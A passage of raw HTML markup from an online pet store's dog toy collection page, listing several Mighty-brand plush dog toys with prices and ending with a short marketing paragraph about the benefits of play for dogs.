  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168078614724">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6168078614724-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168078614724-submit title-template--19457121648869__main-collection-product-grid-6168078614724"
                  data-product-url="/products/tough-bear-dog-toy-mighty%C2%AE-angry-animal%E2%84%A2series-bear"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168078614724" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tough Bear Dog Toy - Mighty® Angry Animal™Series - Bear"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168078614724"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168078614724" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/50474_Image.jpg?v=1615349098&width=165 165w,//infinitewags.com/cdn/shop/products/50474_Image.jpg?v=1615349098&width=360 360w,//infinitewags.com/cdn/shop/products/50474_Image.jpg?v=1615349098 500w
                "
                src="//infinitewags.com/cdn/shop/products/50474_Image.jpg?v=1615349098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough T-Rex Dog Toy - Mighty® Dinosaur Series - T-Rex Tuffy Regular "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/50474_Image2.jpg?v=1615346897&width=165 165w,//infinitewags.com/cdn/shop/products/50474_Image2.jpg?v=1615346897&width=360 360w,//infinitewags.com/cdn/shop/products/50474_Image2.jpg?v=1615346897 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/50474_Image2.jpg?v=1615346897&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tough-t-rex-dog-toy-mighty%C2%AE-dinosaur-series-t-rex" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168082186436" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168082186436 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168082186436">
                Tough T-Rex Dog Toy - Mighty® Dinosaur Series - T-Rex
              </a>
            </h3>
<div product-id="6168082186436" product-handle="tough-t-rex-dog-toy-mighty®-dinosaur-series-t-rex" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168082186436"  kds-star-rating-pos="1">
            <a href="/products/tough-t-rex-dog-toy-mighty%C2%AE-dinosaur-series-t-rex" id="CardLink-template--19457121648869__main-collection-product-grid-6168082186436" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168082186436 Badge-template--19457121648869__main-collection-product-grid-6168082186436">
              Tough T-Rex Dog Toy - Mighty® Dinosaur Series - T-Rex
            </a>
          </h3>
<div product-id="6168082186436" product-handle="tough-t-rex-dog-toy-mighty®-dinosaur-series-t-rex" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$14.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$14.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168082186436">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6168082186436-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168082186436-submit title-template--19457121648869__main-collection-product-grid-6168082186436"
                  data-product-url="/products/tough-t-rex-dog-toy-mighty%C2%AE-dinosaur-series-t-rex"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168082186436" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tough T-Rex Dog Toy - Mighty® Dinosaur Series - T-Rex"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168082186436"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168082186436" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/27281_Image.jpg?v=1615345953&width=165 165w,//infinitewags.com/cdn/shop/products/27281_Image.jpg?v=1615345953&width=360 360w,//infinitewags.com/cdn/shop/products/27281_Image.jpg?v=1615345953 500w
                "
                src="//infinitewags.com/cdn/shop/products/27281_Image.jpg?v=1615345953&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough Polar Bear Dog Toy - Mighty® Arctic Series - Polar Bear Tuffy Regular "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/27281_Image2.jpg?v=1615346425&width=165 165w,//infinitewags.com/cdn/shop/products/27281_Image2.jpg?v=1615346425&width=360 360w,//infinitewags.com/cdn/shop/products/27281_Image2.jpg?v=1615346425 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/27281_Image2.jpg?v=1615346425&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/mighty%C2%AE-arctic-series-polar-bear" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168086446276" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168086446276 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168086446276">
                Tough Polar Bear Dog Toy - Mighty® Arctic Series - Polar Bear
              </a>
            </h3>
<div product-id="6168086446276" product-handle="mighty®-arctic-series-polar-bear" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168086446276"  kds-star-rating-pos="1">
            <a href="/products/mighty%C2%AE-arctic-series-polar-bear" id="CardLink-template--19457121648869__main-collection-product-grid-6168086446276" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168086446276 Badge-template--19457121648869__main-collection-product-grid-6168086446276">
              Tough Polar Bear Dog Toy - Mighty® Arctic Series - Polar Bear
            </a>
          </h3>
<div product-id="6168086446276" product-handle="mighty®-arctic-series-polar-bear" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$14.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$14.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168086446276">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6168086446276-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168086446276-submit title-template--19457121648869__main-collection-product-grid-6168086446276"
                  data-product-url="/products/mighty%C2%AE-arctic-series-polar-bear"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168086446276" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tough Polar Bear Dog Toy - Mighty® Arctic Series - Polar Bear"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168086446276"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168086446276" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/MT-S-MeercatA.jpg?v=1615345325&width=165 165w,//infinitewags.com/cdn/shop/products/MT-S-MeercatA.jpg?v=1615345325&width=360 360w,//infinitewags.com/cdn/shop/products/MT-S-MeercatA.jpg?v=1615345325 500w
                "
                src="//infinitewags.com/cdn/shop/products/MT-S-MeercatA.jpg?v=1615345325&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough Meercat Dog Toy - Mighty® Safari Series - Meercat Tuffy Regular "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/39680_Image2.jpg?v=1615345561&width=165 165w,//infinitewags.com/cdn/shop/products/39680_Image2.jpg?v=1615345561&width=360 360w,//infinitewags.com/cdn/shop/products/39680_Image2.jpg?v=1615345561 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/39680_Image2.jpg?v=1615345561&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tough-meercat-dog-toy-mighty%C2%AE-safari-series-meercat" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168093884612" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168093884612 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168093884612">
                Tough Meercat Dog Toy - Mighty® Safari Series - Meercat
              </a>
            </h3>
<div product-id="6168093884612" product-handle="tough-meercat-dog-toy-mighty®-safari-series-meercat" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168093884612"  kds-star-rating-pos="1">
            <a href="/products/tough-meercat-dog-toy-mighty%C2%AE-safari-series-meercat" id="CardLink-template--19457121648869__main-collection-product-grid-6168093884612" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168093884612 Badge-template--19457121648869__main-collection-product-grid-6168093884612">
              Tough Meercat Dog Toy - Mighty® Safari Series - Meercat
            </a>
          </h3>
<div product-id="6168093884612" product-handle="tough-meercat-dog-toy-mighty®-safari-series-meercat" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$12.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$12.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168093884612">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6168093884612-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168093884612-submit title-template--19457121648869__main-collection-product-grid-6168093884612"
                  data-product-url="/products/tough-meercat-dog-toy-mighty%C2%AE-safari-series-meercat"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168093884612" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tough Meercat Dog Toy - Mighty® Safari Series - Meercat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168093884612"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168093884612" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/29335_Image.jpg?v=1615346821&width=165 165w,//infinitewags.com/cdn/shop/products/29335_Image.jpg?v=1615346821&width=360 360w,//infinitewags.com/cdn/shop/products/29335_Image.jpg?v=1615346821 500w
                "
                src="//infinitewags.com/cdn/shop/products/29335_Image.jpg?v=1615346821&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough Pig Dog Toy - Mighty® Farm Series - Piglet Tuffy Regular "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/29335_Image2.jpg?v=1615347124&width=165 165w,//infinitewags.com/cdn/shop/products/29335_Image2.jpg?v=1615347124&width=360 360w,//infinitewags.com/cdn/shop/products/29335_Image2.jpg?v=1615347124 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/29335_Image2.jpg?v=1615347124&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/mighty%C2%AE-farm-series-piglet" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168131207364" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168131207364 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168131207364">
                Tough Pig Dog Toy - Mighty® Farm Series - Piglet
              </a>
            </h3>
<div product-id="6168131207364" product-handle="mighty®-farm-series-piglet" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168131207364"  kds-star-rating-pos="1">
            <a href="/products/mighty%C2%AE-farm-series-piglet" id="CardLink-template--19457121648869__main-collection-product-grid-6168131207364" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168131207364 Badge-template--19457121648869__main-collection-product-grid-6168131207364">
              Tough Pig Dog Toy - Mighty® Farm Series - Piglet
            </a>
          </h3>
<div product-id="6168131207364" product-handle="mighty®-farm-series-piglet" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$19.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$19.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168131207364">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6168131207364-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168131207364-submit title-template--19457121648869__main-collection-product-grid-6168131207364"
                  data-product-url="/products/mighty%C2%AE-farm-series-piglet"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168131207364" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tough Pig Dog Toy - Mighty® Farm Series - Piglet"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168131207364"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168131207364" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>

<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-pagination.css?v=136206814810731739951749688530" media="print" onload="this.media='all'">
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-pagination.css?v=136206814810731739951749688530" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/dog-toys?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/dog-toys?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/dog-toys?page=13"
                class="pagination__item link"
                aria-label="Page 13"
              >13</a></li><li>
            <a
              href="/collections/dog-toys?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                <p>Let playtime be your dog's favourite time with dog toys from InfiniteWags. Play time is essential for your dog's overall health and happiness. As pack animals, they long for play with you and their other furry friends. One of the most important benefits if the bonding experience that you and your dog will aquire after playing together; it's also a great way for your pup to stay in shape. Staying physically active will ensure your pet lives the best life with less join pain and great physical conditioning. </p>
<p>From <a href="https://infinitewags.com/collections/dog-toys/plush-dog-toys">Plush Dog toys</a> that squeak, to <a href="https://infinitewags.com/collections/dog-toys/interactive-dog-toys">interactive dog toys</a> that stimulate your dog's mind, we have thousands of pet products to choose from. <a href="https://infinitewags.com/collections/dog-toys/dog-chews">Chew toys</a> are also a great way to keep your pet busy for hours. </p>
<p> </p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
